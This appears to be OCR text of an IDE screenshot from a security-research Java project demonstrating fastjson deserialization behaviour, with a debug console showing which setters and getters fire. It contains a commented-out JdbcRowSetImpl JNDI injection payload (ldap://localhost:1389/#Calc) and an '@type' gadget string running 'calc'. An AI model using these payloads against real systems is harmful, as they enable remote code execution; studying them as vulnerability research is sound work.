 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson [E:\code\java\fastjson] - ...\src\main\java\org\chabug\fastjson\run\Test.java - IntelliJ IDEA
fastjson src main java org chabug fastjson run Test Test
Project Test.java JavaBeanInfo.class Evil.java
1: Project
fastjson E:\code\java\fastjs
.idea
.mvn
src
main
java
org.chabug.fas
controller
IndexCo
model
Evil
User
run
Calc
JSONTe
Test
FastjsonAp
resources
test
1 package org.chabug.fastjson.run;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class Test {
6 public static void main(String[] args) {
7 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",
\"dataSourceName\":\"ldap://localhost:1389/#Calc\", \"autoCommit\":true}";
8 // JSONObject object = JSON.parseObject(payload);
9
10 String evil = "{\"@type\":\"org.chabug.fastjson.model.Evil\",\"cmd\":\"calc\"}";
11 JSON.parse(evil);
12 System.out.println("-------------------");
13 JSON.parseObject(evil);
14 System.out.println("-------------------");
15 JSON.parseObject(evil, Object.class);
16 }
17 }
Test > main()
Maven
Ant
Database
Bean Validation
Debug: Test
Debugger Console
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:60769', transport: 'socket'
Evil() 1917513796
setCmd() 1917513796
-------------------
Evil() 486898233
setCmd() 486898233
getCmd() 486898233
-------------------
Evil() 60559178
setCmd() 60559178
Disconnected from the target VM, address: '127.0.0.1:60769', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
Web
ChaBug
4: Run 5: Debug 6: TODO Build Spring Terminal Java Enterprise 1 Event Log
All files are up-to-date (11 minutes ago) 8:29 CRLF UTF-8 4 spaces